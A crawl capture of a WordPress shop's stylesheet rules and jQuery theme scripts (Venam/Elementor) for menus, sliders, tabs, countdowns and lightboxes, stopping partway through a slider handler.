.elementor-2266 .elementor-element.elementor-element-4d58e000 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-70ab1eef .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-1878206a .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-3394bef2 .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-71a27d4 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-71a27d4{padding:40px 0px 0px 0px;}.elementor-2266 .elementor-element.elementor-element-b41f204 .super-deal-area .col{-ms-flex:0 0 calc(100% / 4 );flex:0 0 calc(100% / 4 );max-width:calc(100% / 4 );}

--- FILE ---
content_type: text/css
request_url: https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2271.css?ver=1642687670
body_size: 1743
content:
.elementor-2271 .elementor-element.elementor-element-d595aef .elementor-background-overlay{width:100%;height:100%;}.elementor-2271 .elementor-element.elementor-element-4d416b22 .core-features-content .features-title{margin:1px 1px 1px 1px;}.elementor-2271 .elementor-element.elementor-element-36eaa637 .core-features-content .features-title{margin:1px 1px 1px 1px;}.elementor-2271 .elementor-element.elementor-element-2d64a86 .core-features-content .features-title{margin:1px 1px 1px 1px;}.elementor-2271 .elementor-element.elementor-element-7d7ccdc .core-features-item::after{border-color:#FFFFFF;}.elementor-2271 .elementor-element.elementor-element-7d7ccdc .core-features-content .features-title{margin:1px 1px 1px 1px;}@media(max-width:1024px) and (min-width:768px){.elementor-2271 .elementor-element.elementor-element-7aed303{width:50%;}.elementor-2271 .elementor-element.elementor-element-207dbb02{width:50%;}.elementor-2271 .elementor-element.elementor-element-34e7d91c{width:50%;}.elementor-2271 .elementor-element.elementor-element-70a2212{width:50%;}}@media(max-width:1024px){.elementor-2271 .elementor-element.elementor-element-7aed303 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2271 .elementor-element.elementor-element-207dbb02 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2271 .elementor-element.elementor-element-36eaa637 .core-features-item::after{border-color:#02010100;}}@media(max-width:767px){.elementor-2271 .elementor-element.elementor-element-34e7d91c > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/ajax-tab-slider/script.js?ver=1.0.0
body_size: 1427
content:
jQuery(document).ready(function($) {
    "use strict";

    $(document).on('click', '.wc-tab-slider .tab_nav_item:not(.loaded)', function(event){

        var $this    = $(this),
            cat_id   = $this.data('cat-id'),
            parents  = $this.parents('.wc-tab-slider'),
            per_page = parents.data('per-page'),
            height   = $this.parents('.wc-tab-slider').outerHeight(),
            data     = {
                action     : 'venam_ajax_tab_slider',
                cat_id     : cat_id,
                per_page   : per_page,
                beforeSend : function() {
                    parents.addClass('loading');
                }
            };

        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
        $.post(tabAjax.ajaxurl, data, function(response) {

            $('.tab_slider[data-cat-id="'+cat_id+'"] .swiper-wrapper').append(response);

            $this.addClass('loaded');

            $('.tab_slider[data-cat-id="'+cat_id+'"] .thm-tab-slider').each(function () {
                const options = JSON.parse(this.dataset.swiperOptions);
                var mySwiper = new Swiper( $(this), options );
            });

            $('.tab_slider[data-cat-id="'+cat_id+'"] .variations_form').each(function () {
                $(this).wc_variation_form();
            });

            parents.removeClass('loading');
        });
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/js/scripts.js?ver=1.0
body_size: 20478
content:
/*-----------------------------------------------------------------------------------

    Theme Name: Venam
    Description: WordPress Theme
    Author: Ninetheme
    Author URI: https://ninetheme.com/
    Version: 1.0

-----------------------------------------------------------------------------------*/


(function(window, document, $) {

    "use strict";

    var doc = $(document),
        win = $(window),
        body = $('body'),
        winw = $(window).width(),
        container = '.container-wrapper',
        magasubmenu = $('header.thm--header .main-header .menu-nav li.menu-item-mega-parent > ul.submenu');

        if ( $('.header-style-two').length ) {

            container = '.menu-wrap';
        }

    function thmHeader(){
        magasubmenu.each( function(){
            var cont = $( this ),
                wrap = cont.closest(container),
                wrapoff = wrap.offset(),
                wrapleft = wrapoff.left,
                parentw = wrap.outerWidth(),
                parent = cont.parent('li'),
                parentpos = parent.position(),
                parentoff = parent.offset(),
                parentleft = parentoff.left;

            if ( winw > 1024 ){
                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            } else {
                cont.removeAttr('style');
            }
        });
    }

    $(window).resize(function(){
        var winw = $(window).width();

        if ( winw <= 1024 ){

            magasubmenu.each( function(){
                var cont = $( this );
                cont.removeAttr('style');
            });

        } else  {

            magasubmenu.each( function(){
                var cont = $( this ),
                    wrap = cont.closest(container),
                    wrapoff = wrap.offset(),
                    wrapleft = wrapoff.left,
                    parentw = wrap.outerWidth(),
                    parent = cont.parent('li'),
                    parentpos = parent.position(),
                    parentoff = parent.offset(),
                    parentleft = parentoff.left;

                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            });
        }
    });


    /*=============================================
    Mobile Menu
    =============================================*/
    //SubMenu Dropdown Toggle
    if ( $('.header-widget').length ) {
        $('.header-widget.header-style-two').parents('.elementor-top-section').addClass('big-index has-header-style-two');
    }
    //SubMenu Dropdown Toggle
    if ( $('.menu-area li.dropdown ul').length ) {
        $('.menu-area .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');
    }

    //Mobile Nav Hide Show
    if ( $('.mobile-menu').length ) {

        var mobileMenuContent = $('.menu-area .main-menu').html();
        $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);

        //Dropdown Button
        $('.mobile-menu li.dropdown .dropdown-btn').on('click', function () {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
            $(this).parent('.menu-item').siblings().find('ul.submenu').slideUp(500);
            $(this).parent('.menu-item').siblings().find('.dropdown-btn').removeClass('open');
        });
        //Menu Toggle Btn
        $('.mobile-nav-toggler').on('click', function () {
            $('body').addClass('mobile-menu-visible');
            $(this).closest('.elementor-section.elementor-top-section').addClass('mobile-menu-visible');
            if ( $('#nt-sidebar').hasClass('active') ) {
                $('.close-sidebar').trigger('click');
            }
            setTimeout(function () {
                $('body').addClass('mobile-trans-end');
            }, 2000);
        });

        //Menu Toggle Btn
        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
            $(this).closest('.elementor-section.elementor-top-section').removeClass('mobile-menu-visible');
            $('body').removeClass('mobile-trans-end');

            $('.menu-inner-button:not([data-menu-name="menu"])').removeClass('active');
            $('.mobile-menu nav:not([data-menu-name="menu"])').removeClass('active').slideUp();
            $('.menu-inner-button[data-menu-name="menu"]').addClass('active');
            $('.mobile-menu nav[data-menu-name="menu"]').addClass('active').slideDown();

        });
    }

    if ( $('.mobile-menu nav[data-menu-name="menu"]').length ) {
        $('.mobile-menu nav[data-menu-name="menu"]').addClass('active');
        $('.mobile-menu nav:not([data-menu-name="menu"])').slideUp();
    }

    //Header mobile menu buttons
    $('.menu-inner-button').on('click', function () {
        var $this = $( this ),
            dataval = $this.data('menu-name');

        $('.mobile-menu .submenu').slideUp(500);
        $('.mobile-menu .dropdown-btn').removeClass('open');
        $this.addClass('active').siblings().removeClass('active');
        $('.mobile-menu nav[data-menu-name="'+dataval+'"]').addClass('active').slideDown();
        $('.mobile-menu nav:not([data-menu-name="'+dataval+'"])').removeClass('active').slideUp();
    });

    //Header account form Toggle
    $('.venam_mini_account_form .user').on('click', function () {
        $( this ).parent().toggleClass('active');
    });

    /*=============================================
    Menu sticky & Scroll to top
    =============================================*/
    $( window ).on( 'scroll', function () {
        var scroll = $(window).scrollTop();
        var headerh = $("#sticky-header").outerHeight();
        if ( scroll > ( headerh + 500 ) ) {
            $("#sticky-header").addClass("sticky-menu");
            $('.scroll-to-target').addClass('open');
        } else {
            $("#sticky-header").removeClass("sticky-menu");
            $('.scroll-to-target').removeClass('open');
        }
    });


    /*=============================================
    Scroll Up
    =============================================*/
    if ( $('.scroll-to-target').length ) {
        $(".scroll-to-target").on('click', function () {
            var target = $(this).attr('data-target');
            // animate
            $('html, body').animate({
                scrollTop: $(target).offset().top
            }, 1000);

        });
    }

    /*=============================================
    Data Background
    =============================================*/
    $("[data-background]").each(function () {
        $(this).css("background-image", "url(" + $(this).attr("data-background") + ")")
    });

    /* venamSwiperSlider */
    function venamSwiperSlider() {
        $('.thm-swiper__slider').each(function () {
            const options = JSON.parse(this.dataset.swiperOptions);
            const mySlider = new Swiper(this, options);

            $(this).hover(function() {
                mySlider.autoplay.stop();
            }, function() {
                mySlider.autoplay.start();
            });
        });
    }
    /* venamSlickSlider */
    function venamSlickSlider() {
        $('.thm-slick__slider').each(function () {
            $(this).not('.slick-initialized').slick();
        });
    }

    /* venamSimpleParallax */
    function venamSimpleParallax() {
        $('.thumparallax').each(function () {
            // html attr output =====> data-parallax-options='{"orientation": "down","delay": 1..... }'
            const options = JSON.parse(this.dataset.parallaxOptions);
            let mySlider = new simpleParallax($(this), options);
        });
    }
    /* venamUiTooltip */
    function venamUiTooltip() {
        $('[data-tooltip-options]').each(function () {
            // html attr output =====> data-tooltip-options='{"position": "top", "content": "Awesome title!" }'
            const options = JSON.parse(this.dataset.tooltipOptions);
            $(this).tooltip(options);
        });
    }
    // agrikonVegasSlider Preview function
    function agrikonVegasSlider() {

        $(".home-slider-vegas-wrapper").each(function (i, el) {
            var myEl         = jQuery(el),
                myVegasId    = myEl.find('.nt-home-slider-vegas').attr('id'),
                myVegas      = $( '#' + myVegasId ),
                myPrev       = myEl.find('.vegas-control-prev'),
                myNext       = myEl.find('.vegas-control-next'),
                mySettings   = myEl.find('.nt-home-slider-vegas').data('slider-settings'),
                myContent    = myEl.find('.nt-vegas-slide-content'),
                myCounter    = myEl.find('.nt-vegas-slide-counter'),
                myTitle    = myEl.find('.slider_title'),
                myDesc     = myEl.find('.slider_desc'),
                myBtn      = myEl.find('.btn'),
                myCounter  = myEl.find('.nt-vegas-slide-counter');

            myEl.parents('.elementor-widget-agrikon-vegas-slider').removeClass('elementor-invisible');

            if( mySettings.slides.length ) {
                var slides = mySettings.slides,
                    anim   = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans  = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay  = mySettings.delay ? mySettings.delay : 7000,
                    dur    = mySettings.duration ? mySettings.duration : 2000,
                    autoply= mySettings.autoplay,
                    shuf   = 'yes' == mySettings.shuffle ? true : false,
                    timer  = 'yes' == mySettings.timer ? true : false,
                    over   = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: autoply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySettings.slides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        myTitle.eq(0).addClass('fadeInLeft');
                        myDesc.eq(0).addClass('fadeInLeft');
                        myBtn.eq(0).addClass('fadeInLeft');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                    },
                    walk: function (index, slideSettings) {
                        myContent.removeClass('active').eq(index).addClass('active');
                        myTitle.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        myDesc.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        myBtn.removeClass('fadeInLeft').addClass('fadeOutLeft').eq(index).addClass('fadeInLeft').removeClass('fadeOutLeft');
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
        // add video support on mobile device for vegas slider
        if( $(".home-slider-vegas-wrapper").length ) {
            $.vegas.isVideoCompatible = function () {
                return true;
            }
        }
    }

    // venamVegasTemplate Preview function
    function venamVegasTemplate() {
        $(".vegas-template-slider").each(function () {
            var myEl        = $(this),
                myContent   = myEl.find('.vegas-content-wrapper .elementor-top-section'),
                myBgContent = myEl.find('.vegas-bg-content'),
                mySettings  = myBgContent.data('slider-settings'),
                myVegasId   = myBgContent.attr('id'),
                myVegas     = $( '#' + myVegasId ),
                myPrev      = myEl.find('.vegas-control-prev'),
                myNext      = myEl.find('.vegas-control-next'),
                myCounter   = myEl.find('.nt-vegas-slide-counter');

            myEl.parents('.elementor-widget-venam-vegas-template').removeClass('elementor-invisible');

            var mySlides = [];
            myContent.each( function(){
                var mySlide = $(this),
                    bgImage = mySlide.css('background-image');
                    bgImage = bgImage.replace(/.*\s?url\([\'\"]?/, '').replace(/[\'\"]?\).*/, ''),
                    bgImage = {"src": bgImage};

                mySlides.push( bgImage );
                mySlide.addClass('vegas-slide-template-section').css({
                    'background-image' : 'none',
                    'background-color' : 'transparent',
                });
            });

            if( mySlides.length ) {
                var anim  = mySettings.animation ? mySettings.animation : 'kenburns',
                    trans = mySettings.transition ? mySettings.transition : 'slideLeft',
                    delay = mySettings.delay ? mySettings.delay : 7000,
                    dur   = mySettings.duration ? mySettings.duration : 2000,
                    aply  = mySettings.autoplay,
                    shuf  = 'yes' == mySettings.shuffle ? true : false,
                    timer = 'yes' == mySettings.timer ? true : false,
                    over  = 'none' != mySettings.overlay ? true : false;

                myVegas.vegas({
                    autoplay: aply,
                    delay: delay,
                    timer: timer,
                    shuffle: shuf,
                    animation: anim,
                    transition: trans,
                    transitionDuration: dur,
                    overlay: over,
                    slides: mySlides,
                    init: function (globalSettings) {
                        myContent.eq(0).addClass('active');
                        var total = myContent.size();
                        myCounter.find('.total').html(total);
                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated' );
                                $(this).find(myElAnim).css({
                                    'animation-delay' : myDelay+'s',
                                });
                            }
                        });
                    },
                    walk: function (index, slideSettings) {

                        myContent.removeClass('active').eq(index).addClass('active');

                        myContent.each( function(){
                            var myElAnim = $(this).find( '.elementor-element[data-settings]' ),
                                myData = myElAnim.data('settings'),
                                myAnim = myData && myData._animation ? myData._animation : '',
                                myDelay = myData && myData._animation_delay ? myData._animation_delay / 1000 : '';

                            if (myData && myAnim ) {
                                myElAnim.removeClass( 'animated ' + myAnim );
                                myContent.eq(index).find(myElAnim).addClass('animated ' + myAnim);
                            }
                        });
                        var current = index +1;
                        myCounter.find('.current').html(current);
                    },
                    end: function (index, slideSettings) {
                    }
                });

                myPrev.on('click', function () {
                    myVegas.vegas('previous');
                });

                myNext.on('click', function () {
                    myVegas.vegas('next');
                });

            }
        });
    }

   // venamFixedSection
    function venamFixedSection() {
        var myFixedSection = $( '.venam-section-fixed-yes' );
        if ( myFixedSection.length ) {
            myFixedSection.parents( '[data-elementor-type="section"]' ).addClass( 'venam-section-fixed venam-custom-header' );
            win.on( "scroll", function () {
                var bodyScroll = win.scrollTop();
                if ( bodyScroll > 100 ) {
                    myFixedSection.parents( '[data-elementor-type="section"]' ).addClass( 'section-fixed-active' );
                } else {
                   myFixedSection.parents( '[data-elementor-type="section"]' ).removeClass( 'section-fixed-active' );
                }
            });
        }
    }

    function scrollToTopBtnClick() {
        if ( $(".scroll-to-target").length ) {
            $( ".scroll-to-target" ).on("click", function () {
                var target = $(this).attr("data-target");
                // animate
                $("html, body").animate({scrollTop: $(target).offset().top},1000);
                return false;
            });
        }
    }
    function scrollToTopBtnHide() {
        var strickyScrollPos = 100;
        if ( $(".scroll-to-target").length ) {
            if ( $(window).scrollTop() > strickyScrollPos ) {
                $(".scroll-to-top").fadeIn(500);
            } else if ( $(".scroll-to-top").scrollTop() <= strickyScrollPos ) {
                $(".scroll-to-top").fadeOut(500);
            }
        }
    }

    doc.ready( function() {

        if ( win.width() <= 1024 ) {
            body.removeClass('nt-desktop').addClass('nt-mobile');
        } else {
            body.removeClass('nt-mobile').addClass('nt-desktop');
        }

        win.on('resize', function () {
            if ( win.width() <= 1024 ) {
                body.removeClass('nt-desktop').addClass('nt-mobile');
            }else {
                body.removeClass('nt-mobile').addClass('nt-desktop');
            }
        });
        scrollToTopBtnClick();
        thmHeader();
        venamSwiperSlider();
        venamSlickSlider();
        agrikonVegasSlider();
        venamVegasTemplate();
        venamFixedSection();

    });

    // === window When scroll === //
    win.on("scroll", function () {
        var bodyScroll = win.scrollTop();

        if ( bodyScroll > 100 ) {
            body.addClass("scroll-start");
        } else {
            body.removeClass("scroll-start");
        }
        scrollToTopBtnHide();
    });

    // === window When Loading === //
    win.on("load", function () {
        if ( $(".preloader").length ) {
          $( ".preloader" ).fadeOut();
        }

        venamSimpleParallax();
    });

})(window, document, jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/custom-scripts.js?ver=1.0.7
body_size: 49159
content:
/* NT Addons for Elementor v1.0 */

!(function ($) {


    /* Navbar Menu */
    function venamMainHeaderWidget($scope, $) {

    var doc = $(document),
        win = $(window),
        body = $('body'),
        winw = $(window).width(),
        container = '.container-wrapper';

        if ( $('.header-style-two').length ) {
            container = '.main-header';
        }
        //SubMenu Dropdown Toggle
        //$('.menu-area .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');

        $('.header-widget .main-header li.menu-item-mega-parent > ul.submenu').each( function(){
            var cont = $( this ),
                wrap = cont.closest(container),
                wrapoff = wrap.offset(),
                wrapleft = wrapoff.left,
                parentw = wrap.outerWidth(),
                parent = cont.parent('li'),
                parentpos = parent.position(),
                parentoff = parent.offset(),
                parentleft = parentoff.left;

            if ( winw > 1024 ){
                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            } else {
                cont.removeAttr('style');
            }
        });


        $(window).resize(function(){
            var winw = $(window).width();

            if ( winw <= 1024 ){

                $('.header-widget .main-header li.menu-item-mega-parent > ul.submenu').each( function(){
                    var cont = $( this );
                    cont.removeAttr('style');
                });

            } else  {

                $('.header-widget .main-header li.menu-item-mega-parent > ul.submenu').each( function(){
                    var cont = $( this ),
                        wrap = cont.closest(container),
                        wrapoff = wrap.offset(),
                        wrapleft = wrapoff.left,
                        parentw = wrap.outerWidth(),
                        parent = cont.parent('li'),
                        parentpos = parent.position(),
                        parentoff = parent.offset(),
                        parentleft = parentoff.left;
                    if ( $('body').hasClass('rtl') ) {
                        parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                        wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                        cont.css({
                            'right':'-'+ ( parentleft - wrapleft ) +'px',
                            'width': parentw+'px',
                        });
                    } else {
                        cont.css({
                            'left':'-'+ ( parentleft - wrapleft ) +'px',
                            'width': parentw+'px',
                        });
                    }
                });
            }

        });

        if ($(".main-menu__list").length) {

            if ($(".mobile-nav__widget").length) {
                $(".mobile-nav__default").remove();
            }
            if ($(".search-popup__widget").length) {
                $(".search-popup__default").remove();
            }
            // dynamic current class
            let mainNavUL = $(".main-menu__list");
            let FileName = window.location.href.split("/").reverse()[0];

            mainNavUL.find("li").each(function () {
                let anchor = $(this).find("a");
                if ($(anchor).attr("href") == FileName) {
                    $(this).addClass("current");
                }
            });
            // if any li has .current elmnt add class
            mainNavUL.children("li").each(function () {
                if ($(this).find(".current").length) {
                    $(this).addClass("current");
                }
            });
            // if no file name return
            if ("" == FileName) {
                mainNavUL.find("li").eq(0).addClass("current");
            }
        }

        if ($(".main-menu").length && $(".mobile-nav__container").length) {
            let navContent = document.querySelector(".main-menu").innerHTML;
            let mobileNavContainer = document.querySelector(".mobile-nav__container");
            mobileNavContainer.innerHTML = navContent;
        }
        if ($(".sticky-header__content").length) {
            let navContent = document.querySelector(".main-menu").innerHTML;
            let mobileNavContainer = document.querySelector(".sticky-header__content");
            mobileNavContainer.innerHTML = navContent;
        }

        if ($(".mobile-nav__container .main-menu__list").length) {
            let dropdownAnchor = $(".mobile-nav__container .main-menu__list .dropdown > a");
            dropdownAnchor.each(function () {
                let self = $(this);
                let toggleBtn = document.createElement("BUTTON");
                toggleBtn.setAttribute("aria-label", "dropdown toggler");
                toggleBtn.innerHTML = "<i class='fa fa-angle-down'></i>";
                self.append(function () {
                    return toggleBtn;
                });
                self.find("button").on("click", function (e) {
                    e.preventDefault();
                    let self = $(this);
                    self.toggleClass("expanded");
                    self.parent().toggleClass("expanded");
                    self.parent().parent().children("ul").slideToggle();
                });
            });
        }

        $(".mobile-nav__toggler, .mobile-nav__wrapper .mobile-nav__toggler").on("click", function (e) {
            //e.preventDefault();
            $(".mobile-nav__widget").toggleClass("expanded");
        });

        $(".search-toggler").on("click", function (e) {
            //e.preventDefault();
            $(".search-popup__widget").toggleClass("active");
        });

        if ($(".stricked-menu").length) {
          var headerScrollPos = 0;
          var stricky = $scope.find(".stricked-menu");
          if ( $(window).scrollTop() > 130 ) {
            stricky.addClass("stricky-fixed");
          } else if ( $(window).scrollTop() <= 130 ) {
            stricky.removeClass("stricky-fixed");
          }
        }
    }

    function venamMainSlider( $scope, $ ) {
        var BasicSlider = $scope.find('.slider-active');
        BasicSlider.on('init', function (e, slick) {
            var $firstAnimatingElements = $('.single-slider:first-child').find('[data-animation]');
            doAnimations($firstAnimatingElements);
        });
        BasicSlider.on('beforeChange', function (e, slick, currentSlide, nextSlide) {
            var $animatingElements = $('.single-slider[data-slick-index="' + nextSlide + '"]').find('[data-animation]');
            doAnimations($animatingElements);
        });
        BasicSlider.each(function () {
            const options = JSON.parse(this.dataset.slickOptions);
            BasicSlider.slick( options );
        });

        function doAnimations(elements) {
            var animationEndEvents = 'webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend';
            elements.each(function () {
                var $this = $(this);
                var $animationDelay = $this.data('delay');
                var $animationType = 'animated ' + $this.data('animation');
                $this.css({
                    'animation-delay': $animationDelay,
                    '-webkit-animation-delay': $animationDelay
                });
                $this.addClass($animationType).one(animationEndEvents, function () {
                    $this.removeClass($animationType);
                });
            });
        }
    }
    /* venamSwiperSlider */
    function venamSwiperSlider($scope, $) {
        $scope.find('.thm-swiper__slider').each(function () {
            const options = JSON.parse(this.dataset.swiperOptions);
            let mySlider = new Swiper( $(this), options );
        });
    }
    /* slickSliderHandler */
    function slickSliderHandler($scope, $) {
        $scope.find('.thm-slick__slider').each(function () {
            $(this).not('.slick-initialized').slick();
        });
    }
    function venamFunfact($scope, $) {
        $scope.find('.odometer').appear(function (e) {
            $scope.find('.odometer').each(function () {
                var countNumber = $(this).attr("data-count");
                $(this).html(countNumber);
            });
        });
    }
    function venamCountdown($scope, $) {
        $scope.find('.box--timer').each(function () {
            const options = eval(JSON.parse(this.dataset.countdownOptions));
            $( this ).countdown(options);
        });
    }
    function venamDealsCountDown($scope, $) {
        $scope.find('[data-countdown]').each(function () {
            var $this = $(this),
                data = $this.data('countdown'),
                finalDate = data.date,
                hr = data.hr,
                min = data.min,
                sec = data.sec;
            $this.countdown(finalDate, function (event) {
                $this.html(event.strftime('<div class="time-count day"><span>%D</span>Day</div><div class="time-count hour"><span>%H</span>'+hr+'</div><div class="time-count min"><span>%M</span>'+min+'</div><div class="time-count sec"><span>%S</span>'+sec+'</div>'));
            });
        });
    }
    function venamProductGallery($scope, $) {
        $scope.find('.gallery-products__wrapper').each(function () {
            const $this = $(this);
            const gallery = $this.find('.exclusive-active');
            const filter = $this.find('.product-menu');
            const filterbtn = $this.find('.product-menu button');
            const options = eval(JSON.parse(this.dataset.isotopeOptions));
            gallery.imagesLoaded(function () {
                // init Isotope
                var $grid = gallery.isotope(options);
                // filter items on button click
                filter.on('click', 'button', function () {
                    var filterValue = $(this).attr('data-filter');
                    $grid.isotope({ filter: filterValue });
                });
            });
            //for menu active class
            filterbtn.on('click', function (event) {
                $(this).siblings('.active').removeClass('active');
                $(this).addClass('active');
                event.preventDefault();
            });
        });
    }
    function venamWcTabbedSlider($scope, $) {

        $scope.find('.wc-tab-slider').each(function () {
            var myWrapper = $( this );
            var myTabs = myWrapper.find('.tab');
            if (myTabs.length) {
                myTabs.each(function (i, el) {
                    var myTab = $(el);
                    var myTabItems = $('.tab_nav .tab_nav_item', myTab);
                    var myTabPages = $('.tab_page', myTab);
                    var myTabToggle = $('.tab_nav_toggle_button', myTab);
                    var myNav = $('.tab_nav', myTab);
                    var myActiveTab = myTabItems.first();
                    if (myTabItems.filter('.is-active').length) {
                        myActiveTab = myTabItems.filter('.is-active').first();
                    }
                    var myActiveTabId = myActiveTab.data('cat-id');
                    myTabItems.filter('[data-cat-id="'+ myActiveTabId +'"]').addClass('is-active');
                    myTabPages.filter('[data-cat-id="'+ myActiveTabId +'"]').addClass('is-active');
                    myTabItems.on('click', function (e) {
                        e.preventDefault();
                        var self = $(this);
                        var selfId = self.data('cat-id');
                        myTabItems.removeClass('is-active');
                        myTabPages.removeClass('is-active');
                        self.addClass('is-active');
                        myTabPages.filter('[data-cat-id="'+ selfId +'"]').addClass('is-active');
                        if(myNav.hasClass('is-active')){
                            myNav.removeClass('is-active');
                        }
                    });

                    myTabToggle.on('click', function (e) {
                        if(myNav.hasClass('is-active')){
                            myNav.removeClass('is-active');
                        } else {
                            myNav.addClass('is-active');
                        }
                    });
                });
            }
        });

        $scope.find('.tab_slider.is-active .thm-tab-slider').each(function (el,i) {
            let mySwiper = new Swiper($(this), JSON.parse(this.dataset.swiperOptions));
        });

        var height = $scope.find('.wc-tab-slider').outerHeight();
        $scope.find('.wc-tab-slider').css('min-height',height);

    }
    function venamHeaderCatMenu($scope, $) {
        $scope.each(function () {
            const $this = $(this);
            const menu = $this.find('.category-menu');
            const toggle = $this.find('.cat-toggle');
            const more = $this.find('.more_slide_open');
            const morecats = $this.find('.more_categories');
            /*=============================================
            Toggle Active
            =============================================*/
            $(toggle).on('click', function () {
                $(menu).slideToggle(500);
                return false;
            });
            $(more).slideUp();
            $(morecats).on('click', function () {
                $(this).toggleClass('show');
                $(more).slideToggle();
            });
        });
    }

    function venamLightbox() {
        var myLightboxes = $('[data-venam-lightbox]');
        if (myLightboxes.length) {
            myLightboxes.each(function(i, el) {
                var myLightbox = $(el);
                var myData = myLightbox.data('venamLightbox');
                var myOptions = {};
                if (!myData || !myData.type) {
                    return true; // next iteration
                }
                if (myData.type === 'gallery') {
                    if (!myData.selector) {
                        return true; // next iteration
                    }
                    myOptions = {
                        delegate: myData.selector,
                        type: 'image',
                        gallery: {
                            enabled: true
                        }
                    };

                }
                if (myData.type === 'image') {
                    myOptions = {
                        type: 'image'
                    };
                }
                if (myData.type === 'iframe') {
                    myOptions = {
                        type: 'iframe'
                    };
                }
                if (myData.type === 'inline') {
                    myOptions = {
                        type: 'inline',
                    };
                }
                if (myData.type === 'modal') {
                    myOptions = {
                        type: 'inline',
                        modal: false
                    };
                }
                if (myData.type === 'ajax') {
                    myOptions = {
                        type: 'ajax',
                        overflowY: 'scroll'
                    };
                }
                myLightbox.magnificPopup(myOptions);
            });
        }
    }

    /* venamAnimationFix */
    function venamAnimationFix() {
        $scope.find('body:not(.elementor-page)').each(function () {

            var myTarget     = $( this ),
                myInvisible  = myTarget.find( '.elementor-invisible' );

            myInvisible.each( function () {
                var $this     = $( this ),
                    animData  = $this.data('settings'),
                    animName  = animData._animation,
                    animDelay = animData._animation_delay;
                $this.addClass( 'wow '+ animName ).removeClass( 'elementor-invisible' );
                $this.css( 'animation-delay', animDelay + 'ms');
            });
        });
    }

   // venamJarallax
    function venamJarallax() {
        var myParallaxs = $('.venam-parallax');
        myParallaxs.each(function (i, el) {

            var myParallax = $(el),
                myData     = myParallax.data('venamParallax');
            if (!myData) {
                return true; // next iteration
            }
            myParallax.jarallax({
                type            : myData.type,
                speed           : myData.speed,
                imgSize         : myData.imgsize,
                imgSrc          : myData.imgsrc,
                disableParallax : myData.mobile ? /iPad|iPhone|iPod|Android/ : null,
                keepImg         : false,
            });
        });
    }

    var NtVegasHandler = function ($scope, $) {
        var target = $scope,
            sectionId = target.data("id"),
            settings = false,
            editMode = elementorFrontend.isEditMode();

        if (editMode) {
            settings = generateEditorSettings(sectionId);
        }

        if (!editMode || !settings) {
            //return false;
        }

        if(settings[1]){
            generateVegas();
        }

